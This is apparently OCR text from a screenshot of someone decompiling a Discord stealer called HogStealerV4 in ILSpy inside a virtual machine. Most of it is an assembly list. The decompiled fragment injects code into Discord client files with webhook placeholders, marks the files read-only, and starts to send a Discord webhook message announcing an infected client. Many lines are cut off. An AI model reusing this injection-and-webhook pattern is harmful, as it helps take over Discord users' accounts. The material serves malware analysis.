 Ubuntu 64-bit (Installed Guest Additions) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
tspfaceright.png (PNG I... ILSpy ~/discordmal/Builder/re... john - File Manager [Software Updater] john@ubuntu-vm: ~/dis... Fri 19 Mar, 19:43 john
ILSpy
File View Help
C# C# 8.0 / VS 2019 Dark
System.IO.MemoryMappedFiles (4.1.2.0)
System.Security.Cryptography.Cng (4.3.3.0)
System.IO.Pipes (4.1.2.0)
System.Linq.Expressions (4.2.2.0)
System.IO.Pipes.AccessControl (4.0.5.0)
System.Linq.Queryable (4.0.4.0)
System.Linq.Parallel (4.0.4.0)
System.Threading.Tasks (4.1.2.0)
netstandard (2.1.0.0)
System.Memory (4.2.1.0)
System.Buffers (4.0.5.0)
System.Data.Common (4.2.2.0)
System.Diagnostics.Contracts (4.0.4.0)
System.Diagnostics.Debug (4.1.2.0)
System.Diagnostics.Tracing (4.2.2.0)
System.IO.Compression.Brotli (4.2.2.0)
System.IO.Compression.ZipFile (4.0.5.0)
System.Net.Http (4.2.2.0)
System.Runtime.Numerics (4.1.2.0)
System.Numerics.Vectors (4.1.6.0)
System.Reflection.DispatchProxy (4.0.6.0)
System.Reflection.Emit (4.1.2.0)
System.Reflection.Emit.ILGeneration (4.1.1.0)
System.Reflection.Emit.Lightweight (4.1.1.0)
System.Reflection.Primitives (4.1.2.0)
System.Resources.ResourceManager (4.1.2.0)
System.Runtime.Serialization.Primitives (4.2.2.0)
System.Runtime.Serialization.Xml (4.1.5.0)
System.Runtime.Serialization.Json (4.0.5.0)
System.Text.Encoding.Extensions (4.1.2.0)
System.Threading.Overlapped (4.1.2.0)
System.Threading.ThreadPool (4.1.2.0)
System.Threading.Timer (4.1.2.0)
System.Transactions.Local (4.0.2.0)
System.Web.HttpUtility (4.0.2.0)
System.Xml.ReaderWriter (4.2.2.0)
System.Xml.XDocument (4.1.2.0)
System.Xml.XmlSerializer (4.1.2.0)
System.Xml.XPath.XDocument (4.1.2.0)
System.Xml.XPath (4.1.2.0)
System.Private.DataContractSerialization (4.1.5.
System.Private.Xml.Linq (4.0.2.0)
StealyBuilder (0.0.0.0)
References
Resources
-
HogStealerV4
Program
Settings
HogStealerV4.Properties
}
string text2 = Resources.first.Replace("%HOOKID%", Settings.HookID());
File.WriteAllText(fullPath, text2.Replace("%HOOKTOKEN%", Settings.HookToken()));
File.SetAttributes(fullPath, FileAttributes.ReadOnly);
if (new FileInfo(fullPath.Replace("discord_desktop_core", "discord_modules")).IsReadOnly)
{
new FileInfo(fullPath.Replace("discord_desktop_core", "discord_modules")).IsReadOnly =
}
File.WriteAllText(fullPath.Replace("discord_desktop_core", "discord_modules"), Resources.se
File.SetAttributes(fullPath.Replace("discord_desktop_core", "discord_modules"), FileAttribu
NameValueCollection data = new NameValueCollection
{
{
"username",
"Hog Delivery Service 4.0"
},
{
"avatar_url",
"https://bit.ly/3987VpR"
},
{
"content",
"Congratulations! A Discord client has been has been infecte
}
};
using (WebClient webClient = new WebClient())
{
Right Ctrl
Type here to search
7:43 PM
3/19/2021